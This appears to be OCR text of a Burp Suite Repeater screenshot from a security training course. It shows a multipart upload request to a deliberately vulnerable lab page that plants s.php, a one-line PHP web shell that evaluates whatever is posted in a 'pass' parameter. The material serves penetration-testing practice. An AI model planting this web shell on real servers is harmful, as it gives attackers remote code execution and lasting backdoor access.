 Burp Suite Professional v2.1.04 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
腾讯课堂
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
4 5 6 7 ...
Send Cancel < >
Target: http://172.26.1.134
Request
Response
Raw Params Headers Hex
Raw
Host: 172.26.1.134
Content-Length: 319
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://172.26.1.134
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryUA1d1MfdBSCJyPSK
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/81.0.4044.69 Safari/537.36 Edg/81.0.416.34
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://172.26.1.134/owasp/vulnlab/upload/html/index1.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
------WebKitFormBoundaryUA1d1MfdBSCJyPSK
Content-Disposition: form-data; name="file"; filename="s.php"
Content-Type: application/octet-stream
<?php eval($_POST[pass]);?>
------WebKitFormBoundaryUA1d1MfdBSCJyPSK
Content-Disposition: form-data; name="submit"
Submit
------WebKitFormBoundaryUA1d1MfdBSCJyPSK--
? < + > Type a search term 0 matches
? < + > Type a search term 0 matches
Ready